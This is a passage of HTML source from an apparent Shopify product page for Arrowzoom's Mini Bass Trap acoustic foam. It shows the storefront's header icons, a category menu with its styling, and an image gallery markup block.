  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
 <span class="visually-hidden">Log in</span> </a><a href="/en-au/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.com\/cdn\/shop\/files\/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.com"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Booth </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.com/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/en-au/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25976882463008__main" class="shopify-section section"><section id="MainProduct-template--25976882463008__main" class="page-width section-template--25976882463008__main-padding" data-section="template--25976882463008__main"><style data-shopify>.section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } @media screen and (min-width: 750px) { .section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } } #MediaGallery-template--25976882463008__main { --desktop-thumbnails: 6; --mobile-thumbnails: 6; } @media screen and (max-width: 749px) { #MediaGallery-template--25976882463008__main { --media-radius: 0px; --grid-mobile-horizontal-spacing: 0px; --mobile-scroll-padding: calc(9% + 14px); --slide-container-percentage-width: 100%; --slide-inner-percentage-width: 100%; } }</style>  <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet"> <div class="grid__item product__media-wrapper product__column-sticky"> <media-gallery id="MediaGallery-template--25976882463008__main" data-section="template--25976882463008__main"  role="region" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider" data-disable-prepend="false"> <div id="GalleryStatus-template--25976882463008__main" class="visually-hidden" role="status"></div> <slider-component id="GalleryViewer-template--25976882463008__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25976882463008__main"> Skip to product information </a><ul id="Slider-Gallery-template--25976882463008__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing" role="list" ><li id="Slide-template--25976882463008__main-32335806955808" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25976882463008__main-32335806955808" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335806955808"> <span class="visually-hidden"> Open media 1 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335807054112" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335807054112" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=1346 1346w, 